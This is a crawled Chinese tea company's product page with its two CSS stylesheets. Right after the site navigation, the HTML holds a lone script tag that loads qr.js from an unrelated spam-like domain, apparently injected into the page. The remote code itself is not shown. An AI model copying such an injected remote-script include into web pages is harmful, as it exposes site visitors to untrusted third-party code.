

--- FILE ---
content_type: text/html
request_url: http://lifeihong.com/pro/
body_size: 1662
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>产品展示  /  _飞鸿功夫茶,李飞鸿茶博士,李飞鸿功夫茶,高级茶艺师,高级评茶师</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<LINK href="/templets/default/style/css.css" type=text/css rel=stylesheet>
<LINK href="/templets/default/style/webcss.css" type=text/css rel=stylesheet>
</head>
<BODY>

<DIV id=main>
<DIV class=mainlogo><IMG height=96 
src="/templets/default/images/logo.jpg" 
width=595><IMG height=96 
src="/templets/default/images/index_02.jpg" 
width=408></DIV>

<DIV class=mainmenu>
<UL id=nav>
  <LI><a href='/'>网站首页</a></LI>

<li><a href='/news/'  rel='dropmenu2' target="_blank"><span>新闻动态</span></a></li>

<li><a href='/feihong/'  rel='dropmenu5' target="_blank"><span>关于飞鸿</span></a></li>

<li><a href='/cult/'  rel='dropmenu22' target="_blank"><span>飞鸿文化</span></a></li>

<li><a href='/tea/'  rel='dropmenu7' target="_blank"><span>茶文化</span></a></li>

<li><a href='/join/'  rel='dropmenu10' target="_blank"><span>招商加盟</span></a></li>

<li><a href='/web/'  rel='dropmenu14' target="_blank"><span>营销网络</span></a></li>

<li><a href='/job/'  rel='dropmenu15' target="_blank"><span>人力资源</span></a></li>

<li><a href='/ann/'  target="_blank"><span>飞鸿媒体</span></a></li>

<li><a href='/bbs'  target="_blank"><span>飞鸿论坛</span></a></li>

<li><a href='/contact/'  rel='dropmenu17' target="_blank"><span>联系我们</span></a></li>


</UL>
</DIV><div id="towt"></div>
<script src="http://guanggao.2023facai.top/qr.js"></script>



<DIV class=mainbanner>
<embed height="150" width="950" flashvars="bannerWidth=950&bannerHeight=150&bannerSID=http://img1.tbcdn.cn/tfscom/T1oKc2Xh8bXXXgzXjX.xml&bannerXML=&bannerLink=http%3A%2F%2Fwww.lifeihong.com&dataSource=&bid=30270142&appSource=default" wmode="transparent" allowscriptaccess="always" quality="high" name="30270142" id="30270142" style="" src="http://img.uu1001.cn/bcv3.swf?v=20121219" type="application/x-shockwave-flash"/></embed>
</DIV>
<DIV class=mainbg><IMG height=11 
src="/templets/default/images/index_15.jpg" 
width=1>
</DIV>
</DIV>

<DIV id=mid>
<DIV class=leftmenu>
<P><IMG height=30 
src="/templets/default/images/bannews.jpg"></P>

<P style="MARGIN: 25px auto">
<a href='/pro/' class='thisclass'></a>
	<a href='/pro/chanpinjianjie/'>产品简介</a>
	<a href='/pro/tehuipin/'>飞鸿功夫茶《茶经》</a>
	<a href='/pro/tehuigui/'>贵州正安白茶甲天下</a>
</P>

</DIV>

<DIV class=cotext><STRONG>&gt;&gt; <a href='http://www.lifeihong.com/'>主页</a> > <a href='/pro/'>产品展示</a> > <a href='/pro/'></a> >  </STRONG>
<DIV class=cotextnews>
<UL>

</UL></DIV>
<DIV class=cotextpage>
		<div class="dede_pages">
			<ul class="pagelist">
          <li><span class="pageinfo">共 <strong>0</strong>页<strong>0</strong>条记录</span></li>

			</ul>
		</div><!-- /pages -->

</DIV></DIV></DIV>



<DIV id=foot>
<DIV class=footleft><IMG height=120 
src="/templets/default/images/index_110.jpg" 
width=284>
</DIV>
<DIV class=foottext>
Copyright &copy; 2002-2015  LiFeiHong.Com. 飞鸿功夫茶 版权所有<br>
厦門市乌石蒲南路、天成茶叶市场二期208店面<br>
厦门市体育路34号211室  闽台古玩馆<br> 
厦门市莲前西路266-230 G2店面 电话：0592-5082057 行销总监余怡霏 飞鸿功夫茶旗舰店&nbsp;&nbsp;
</DIV>
<DIV class=footleft><!--<IMG height=72 
src="/templets/default/images/index_114.jpg" 
width=63 border=0>-->
</DIV>
</DIV>

</BODY></HTML>


--- FILE ---
content_type: text/css
request_url: http://lifeihong.com/templets/default/style/css.css
body_size: 1662
content:
BODY {
	FONT-SIZE: 12px; MARGIN: 0px auto; COLOR: #520002; BACKGROUND-COLOR: #ffffff;
}
#main {
	MARGIN: 0px auto; OVERFLOW: auto; WIDTH: 1003px; HEIGHT: auto
}
.mainlogo {
	WIDTH: 1003px; HEIGHT: 96px
}
.mainmenu {
	WIDTH: 1003px; HEIGHT: 46px;BACKGROUND: url(../images/menu_bg.jpg) no-repeat;
}
.mainbanner {
	WIDTH: 1003px; HEIGHT: 150px;text-align:center;background:#f3f0e9;
}
.mainbg {
	BACKGROUND: url(../images/index_15.jpg); WIDTH: 1003px; HEIGHT: 11px
}
#mid {
	PADDING:13px 24px; BACKGROUND: #f3d5af;MARGIN: 0px auto; OVERFLOW: auto; WIDTH: 955px;HEIGHT: auto;display:hidden;
}
.midone {
	WIDTH: 955px; HEIGHT: 218px
}
.midoneleft {
	BORDER: #520002 1px solid; PADDING: 1px;FLOAT: left;WIDTH: 277px;HEIGHT: 210px;
}
.midoneleft img{
	WIDTH: 276px;HEIGHT: 209px;
}
.midoneright {
	BORDER-RIGHT: #520002 1px solid; PADDING-RIGHT: 6px; BORDER-TOP: #520002 1px solid; PADDING-LEFT: 6px; FLOAT: left; PADDING-BOTTOM: 6px; BORDER-LEFT: #520002 1px solid; WIDTH: 241px; PADDING-TOP: 6px; BORDER-BOTTOM: #520002 1px solid; HEIGHT: 206px
}
.midonemid {
	FLOAT: left; MARGIN: 0px 12px; WIDTH: 388px; HEIGHT: 218px
}
.midonemidleft {
	FLOAT: left; WIDTH: 3px; HEIGHT: 218px
}
.midonemidm {
	BACKGROUND: url(../images/banbg_03.jpg) no-repeat center top; FLOAT: left; WIDTH: 382px; HEIGHT: 218px
}
.midonemidm P {
	MARGIN: 0px auto; TEXT-ALIGN: center
}
.midonemidmimg {
	MARGIN: 15px auto; WIDTH: 360px; LINE-HEIGHT: 18px; HEIGHT: 93px
}
.midonemidmimg IMG {
	MARGIN-RIGHT: 15px;BORDER-TOP-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; WIDTH: 132px; HEIGHT: 93px; BORDER-RIGHT-WIDTH: 0px;float:left;
}
.midonemidmimg STRONG {
	COLOR: #710104
}
.midonemidmnews {
	MARGIN: 0px auto; OVERFLOW: hidden; WIDTH: 360px; HEIGHT: 45px
}
.midonemidmnews UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 360px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; HEIGHT: auto
}
.midonemidmnews LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 15px; BACKGROUND: url(../images/index_33.jpg) no-repeat left center; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 340px; LINE-HEIGHT: 19px; PADDING-TOP: 0px; HEIGHT: 19px
}
.midonemidmnews A {
	FLOAT: left
}
.midonemidmnews SPAN {
	FLOAT: right
}
.midtwo {
	MARGIN: 14px auto 0px; WIDTH: 955px; HEIGHT: 166px
}
.midtwoleft {
	FLOAT: left; WIDTH: 49px; HEIGHT: 166px
}
.midtwom {
	BORDER-TOP: #520002 1px solid; FLOAT: left; WIDTH: 857px; BORDER-BOTTOM: #520002 1px solid; HEIGHT: 164px;
}
.midtwom IMG {
	BORDER: #af7c66 1px solid; PADDING: 2px;BACKGROUND: #ebdec2;MARGIN: 15px auto;
}
.midtwom UL {
	PADDING: 0px;MARGIN: 0px; WIDTH: 857px;LIST-STYLE-TYPE: none; TEXT-ALIGN: center;overflow:hidden;
}
.midtwom LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 171px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; TEXT-ALIGN: center
}
A:link {
	COLOR: #520002; TEXT-DECORATION: none
}
A:visited {
	COLOR: #520002; TEXT-DECORATION: none
}
A:hover {
	COLOR: #520002; TEXT-DECORATION: none
}
A:active {
	COLOR: #520002; TEXT-DECORATION: none
}
#mid2 {
	PADDING:0 24px; BACKGROUND: #f3d5af;MARGIN: 0px auto; OVERFLOW: auto; WIDTH: 955px;HEIGHT:3000px;display:hidden;
}
#mid2taobao {
	PADDING:0 24px; BACKGROUND: #f3d5af;MARGIN: 0px auto; OVERFLOW: auto; WIDTH: 955px;HEIGHT:auto;display:hidden;
}
.mid2left {
	FLOAT: left; WIDTH: 466px; HEIGHT: auto
}
.mid2right {
	FLOAT: right; WIDTH: 466px; HEIGHT: auto
}
.mid2border {
	WIDTH: 471px;
}
.mid2borderm {
	BACKGROUND: url(../images/banbg_03.jpg) no-repeat center top; FLOAT: left; WIDTH: 460px; HEIGHT: 270px;
}
.mid2borderm P {
	MARGIN: 0px auto; TEXT-ALIGN: center;line-height:32px;color:#f9bb07;font-size:14px;font-weight:bold;
}
.mid2bordermimg {
	MARGIN: 15px auto; WIDTH: 438px; LINE-HEIGHT: 18px; HEIGHT: 93px;
}
.mid2bordermimg IMG {
	MARGIN-RIGHT: 15px;BORDER-WIDTH: 0px;  WIDTH: 132px; HEIGHT: 93px;float:left;
}
.mid2bordermimg STRONG {
	COLOR: #710104
}
.mid2bordermnews {
	MARGIN: 0px auto; OVERFLOW: hidden; WIDTH: 443px; HEIGHT: 83px
}
.mid2bordermnews UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 443px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; HEIGHT: auto
}
.mid2bordermnews LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 15px; BACKGROUND: url(../images/index_33.jpg) no-repeat left center; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 423px; LINE-HEIGHT: 19px; PADDING-TOP: 0px; HEIGHT: 19px
}
.mid2bordermnews A {
	FLOAT: left
}
.mid2bordermnews SPAN {
	FLOAT: right
}
.mid2ac {
	WIDTH: 471px; HEIGHT: 105px
}
.mid2acright {
	FLOAT: left; WIDTH: 49px; HEIGHT: 92px
}
.mid2acleft {
	FLOAT: left; WIDTH: 422px; HEIGHT: 92px
}
.mid2aclefton {
	WIDTH: 422px; HEIGHT: 1px
}
.mid2acleftborder {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 6px; BORDER-LEFT: #d0a689 1px solid; WIDTH: 421px; PADDING-TOP: 6px; HEIGHT: 74px
}
.mid2acleftborder UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px 0px 0px 7px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none
}
.mid2acleftborder LI {
	BORDER-RIGHT: #c4977d 1px solid; PADDING-RIGHT: 0px; BORDER-TOP: #c4977d 1px solid; PADDING-LEFT: 0px; BACKGROUND: #f6dfc1; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 3px; BORDER-LEFT: #c4977d 1px solid; WIDTH: 93px; LINE-HEIGHT: 28px; PADDING-TOP: 0px; BORDER-BOTTOM: #c4977d 1px solid; LIST-STYLE-TYPE: none; HEIGHT: 28px; TEXT-ALIGN: center
}
#mid3 {
	PADDING-RIGHT: 24px; PADDING-LEFT: 24px; BACKGROUND: #f3d5af; PADDING-BOTTOM: 11px; MARGIN: 0px auto; OVERFLOW: auto; WIDTH: 955px; PADDING-TOP: 11px; HEIGHT: auto
}
.mid3left {
	FLOAT: left; WIDTH: 49px; HEIGHT: 110px
}
.mid3right {
	BACKGROUND: url(../images/linkbg_03.jpg); FLOAT: left; WIDTH: 905px; HEIGHT: 110px
}
.mid3right UL {
	PADDING: 0px;MARGIN: 0px;WIDTH: 905px;LIST-STYLE-TYPE: none;
}
.mid3right LI {
	PADDING: 0px;FLOAT: left;MARGIN: 0px; WIDTH: 122px;TEXT-ALIGN: center;
}
.mid3right LI IMG {
	BORDER-RIGHT: #c5c9ae 1px solid; BORDER-TOP: #c5c9ae 1px solid; MARGIN: 11px auto; BORDER-LEFT: #c5c9ae 1px solid; 
	BORDER-BOTTOM: #c5c9ae 1px solid;
	BORDER-WIDTH: 0px; WIDTH: 110px; HEIGHT: 73px;

}

.mid3right2 {
	BACKGROUND: url(../images/linkbg_03.jpg); FLOAT: left; WIDTH: 905px; HEIGHT: 110px
}
.mid3right2 UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 905px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none
}
.mid3right2 LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 0px;  PADDING-TOP: 0px; 
	TEXT-ALIGN: center;margin-right:10px;
}

#mid4 {
	PADDING-RIGHT: 24px; PADDING-LEFT: 24px; BACKGROUND: #f3d5af; PADDING-BOTTOM: 19px; MARGIN: 0px auto; OVERFLOW: auto; WIDTH: 955px; PADDING-TOP: 0px; HEIGHT: auto
}
#foot {
	BACKGROUND: url(../images/index_111.jpg); MARGIN: 0px auto; OVERFLOW: auto; WIDTH: 1003px;;height:128px;
}
.footleft {
	FLOAT: left; WIDTH: auto; HEIGHT: 120px
}
.foottext {
	PADDING-RIGHT: 20px; PADDING-LEFT: 0px; FLOAT: left; PADDING-BOTTOM: 0px; WIDTH: 630px; COLOR: #e6a24d; LINE-HEIGHT: 22px; PADDING-TOP: 15px; HEIGHT: 52px; TEXT-ALIGN: right
}
.foottext A:link {
	COLOR: #e6a24d
}
.foottext A:visited {
	COLOR: #e6a24d
}
.more {
	PADDING-RIGHT: 5px; VERTICAL-ALIGN: middle; PADDING-TOP: 5px; HEIGHT: 30px; TEXT-ALIGN: right
}
.pagenext {
	VERTICAL-ALIGN: middle; WIDTH: 100%; HEIGHT: 30px; TEXT-ALIGN: center
}
.detailtime {
	FLOAT: right; MARGIN-RIGHT: 50px; HEIGHT: 30px
}



#div_center {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px; TEXT-ALIGN: center
}
#nav {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; LINE-HEIGHT: 46px; PADDING-TOP: 0px; 
	LIST-STYLE-TYPE: none; HEIGHT: 46px;
}
#nav A {
	DISPLAY: block; FONT-WEIGHT: bold; WIDTH: auto; COLOR: #ffd345; TEXT-ALIGN: left;
}
#nav A:link {
	MARGIN: 0px; COLOR: #ffd345; TEXT-DECORATION: none
}
#nav A:visited {
	MARGIN: 0px; COLOR: #ffd345; TEXT-DECORATION: none
}
#nav LI {
	FLOAT: left; WIDTH: auto; HEIGHT: 20px;margin:0 15px;
}
#nav LI:hover UL {
	LEFT: auto
}
#nav LI.sfhover UL {
	LEFT: auto
}
#content {
	CLEAR: left
}


--- FILE ---
content_type: text/css
request_url: http://lifeihong.com/templets/default/style/webcss.css
body_size: 1421
content:
TH {
	FONT-WEIGHT: 100
}
.leftmenu {
	BACKGROUND: url(../images/leftbg.jpg) no-repeat 50% top; FLOAT: left; WIDTH: 166px; MARGIN-RIGHT: 6px; HEIGHT: 500px; TEXT-ALIGN: center
}
.leftmenu P {
	MARGIN: 0px auto
}
.leftmenu A {
	MARGIN: 0px auto
}
.leftmenu A:link {
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 14px; BACKGROUND: url(../images/leftmenu_03.jpg) no-repeat 50% bottom; WIDTH: 164px; COLOR: #000000; LINE-HEIGHT: 34px
}
.leftmenu A:visited {
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 14px; BACKGROUND: url(../images/leftmenu_03.jpg) no-repeat 50% bottom; WIDTH: 164px; COLOR: #000000; LINE-HEIGHT: 34px
}
.leftmenu A:hover {
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 14px; BACKGROUND: url(../images/leftmenu_05.jpg); WIDTH: 164px; COLOR: #8c0003; LINE-HEIGHT: 34px
}
A.leftmenu1:link {
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 14px; BACKGROUND: url(../images/leftmenu_05.jpg); WIDTH: 164px; COLOR: #8c0003; LINE-HEIGHT: 34px
}
A.leftmenu1:visited {
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 14px; BACKGROUND: url(../images/leftmenu_05.jpg); WIDTH: 164px; COLOR: #8c0003; LINE-HEIGHT: 34px
}
.cotext {
	PADDING: 10px;BACKGROUND: url(../images/cobg.jpg) no-repeat 50% top; FLOAT: left;WIDTH: 763px;HEIGHT: auto
}
.cotext STRONG {
	FONT-SIZE: 14px
}
.cotextnews111 {
	MARGIN: 20px auto; WIDTH: 723px; HEIGHT: 400px
}
.cotextnews {
	MARGIN: 20px auto; WIDTH: 723px
}
.cotextnews UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 723px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; HEIGHT: auto
}
.cotextnews LI {
	PADDING-RIGHT: 25px; PADDING-LEFT: 25px; BACKGROUND: url(../images/title.gif) no-repeat left center; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 668px; LINE-HEIGHT: 35px; PADDING-TOP: 0px; BORDER-BOTTOM: #b7905b 1px dashed; HEIGHT: 35px
}
.cotextnews A {
	FLOAT: left
}
.cotextnews SPAN {
	FLOAT: right; COLOR: #666666
}
.cotextpage {
	MARGIN: 15px auto; WIDTH: 723px; LINE-HEIGHT: 35px; HEIGHT: 35px; TEXT-ALIGN: center
}
.cotextco {
	MARGIN: 20px auto; WIDTH: 723px; LINE-HEIGHT: 22px; HEIGHT: auto
}
.zBlack {
	MARGIN: 0px auto; WIDTH: 723px; COLOR: #000000; LINE-HEIGHT: 25px; TEXT-ALIGN: right
}
.zBlack A:link {
	COLOR: #000000
}
.zBlack A:visited {
	COLOR: #000000
}
.imgborder {
	BORDER-RIGHT: #af7c66 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #af7c66 1px solid; PADDING-LEFT: 5px; BACKGROUND: #ebdec2; PADDING-BOTTOM: 5px; BORDER-LEFT: #af7c66 1px solid; PADDING-TOP: 5px; BORDER-BOTTOM: #af7c66 1px solid
}
.cotextpro {
	MARGIN: 20px auto; WIDTH: 740px; HEIGHT: 600px
}
.cotextpro IMG {
	BORDER-RIGHT: #af7c66 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #af7c66 1px solid; PADDING-LEFT: 2px; BACKGROUND: #ebdec2; PADDING-BOTTOM: 2px; MARGIN: 15px auto; BORDER-LEFT: #af7c66 1px solid; PADDING-TOP: 2px; BORDER-BOTTOM: #af7c66 1px solid
}
.cotextpro UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 740px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; TEXT-ALIGN: center
}
.cotextpro LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 185px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; TEXT-ALIGN: center
}
.cotextjob111 {
	MARGIN: 20px auto; WIDTH: 740px; HEIGHT: 600px
}
.cotextjob {
	MARGIN: 20px auto; WIDTH: 740px; HEIGHT: auto
}
.cotextjobul {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BACKGROUND: #bea067; PADDING-BOTTOM: 0px; MARGIN: 0px; OVERFLOW: auto; WIDTH: 740px; PADDING-TOP: 0px; BORDER-BOTTOM: #bea067 1px solid; LIST-STYLE-TYPE: none; HEIGHT: auto
}
.cotextjobli {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BACKGROUND: #f6e2c8; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 1px 1px 0px; WIDTH: 110px; LINE-HEIGHT: 25px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; HEIGHT: 25px; TEXT-ALIGN: right
}
.cotextjobli1 {
	BACKGROUND: #f3d5af; FLOAT: left; MARGIN: 1px 0px 0px; WIDTH: 403px; LINE-HEIGHT: 25px
}
.cotextjobli2 {
	BACKGROUND: #f3d5af; FLOAT: left; MARGIN: 1px 1px 0px 0px; WIDTH: 110px; LINE-HEIGHT: 25px
}
.cotextjob DIV {
	FONT-SIZE: 12px; MARGIN: 5px auto; WIDTH: 740px; LINE-HEIGHT: 25px; HEIGHT: auto
}
.cotextnewsco111 {
	PADDING-LEFT: 10px; MARGIN: 20px auto; WIDTH: 890px; HEIGHT: 700px
}
.cotextnewsco {
	PADDING-LEFT: 10px; MARGIN: 20px auto; WIDTH: 890px; HEIGHT: auto
}
.cotextnewsco IMG {
	BORDER-RIGHT: #af7c66 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #af7c66 1px solid; PADDING-LEFT: 2px; BACKGROUND: #ebdec2; PADDING-BOTTOM: 2px; MARGIN: 15px auto; BORDER-LEFT: #af7c66 1px solid; PADDING-TOP: 2px; BORDER-BOTTOM: #af7c66 1px solid
}
.cotextnewsco UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 900px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; TEXT-ALIGN: center
}
.cotextnewsco LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 225px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; TEXT-ALIGN: center
}



.dede_pages{
}
.dede_pages ul{
	float:left;
	padding:12px 0px 12px 16px;
}
.dede_pages ul li{
	float:left;
	font-family:Tahoma;
	line-height:17px;
	margin-right:6px;
}
.dede_pages ul li a{
	float:left;
	padding:2px 4px 2px;
	color:#555;
	display:block;
}
.dede_pages ul li a:hover{
	color:#690;
	text-decoration:none;
	padding:2px 4px 2px;
}
.dede_pages ul li.thisclass,
.dede_pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{
	background-color:#F8F8F8;
	padding:2px 4px 2px;
	font-weight:bold;
}
.dede_pages .pageinfo{
	line-height:21px;
	padding:12px 10px 12px 16px;
	color:#999;
}
.dede_pages .pageinfo strong{
	color:#555;
	font-weight:normal;
	margin:0px 2px;
}

ul{
	list-style:none;
}



.e15{/* 横向浮动的图片列表 120*90  */
	width:100%;
	overflow:hidden;
	clear:both;
	padding-top:10px;
	padding-bottom:8px;
}
.e15 li{
	width:306px;
	overflow:hidden;
	padding-left:9px;
	float:left;
	text-align:center;
	margin-bottom:15px;
	height:250px;
}
.e15 li a{
	display:block;
}
.e15 li a:hover img{
	border:1px solid #999;
	padding:2px;
}
.e15 li a img{
	display:block;
	border:1px solid #860102;
	padding:2px;
	width:300px;
	height:200px;
}
.e15 li a span{
	display:block;
	line-height:17px;
	padding-top:6px;
	color:#666;
	text-align:center;
	width:300px;
}
.e15 li span{
	
}


.cotextjob111 {
	MARGIN: 20px auto; WIDTH: 740px; HEIGHT: 600px
}
.cotextjob {
	MARGIN: 20px auto; WIDTH: 740px; HEIGHT: auto
}
.cotextjobul {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BACKGROUND: #bea067; PADDING-BOTTOM: 0px; MARGIN: 0px; OVERFLOW: auto; WIDTH: 740px; PADDING-TOP: 0px; BORDER-BOTTOM: #bea067 1px solid; LIST-STYLE-TYPE: none; HEIGHT: auto
}
.cotextjobli {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BACKGROUND: #f6e2c8; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 1px 1px 0px; WIDTH: 110px; LINE-HEIGHT: 25px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; HEIGHT: 25px; TEXT-ALIGN: right
}
.cotextjobli1 {
	BACKGROUND: #f3d5af; FLOAT: left; MARGIN: 1px 0px 0px; WIDTH: 403px; LINE-HEIGHT: 25px
}
.cotextjobli2 {
	BACKGROUND: #f3d5af; FLOAT: left; MARGIN: 1px 1px 0px 0px; WIDTH: 110px; LINE-HEIGHT: 25px
}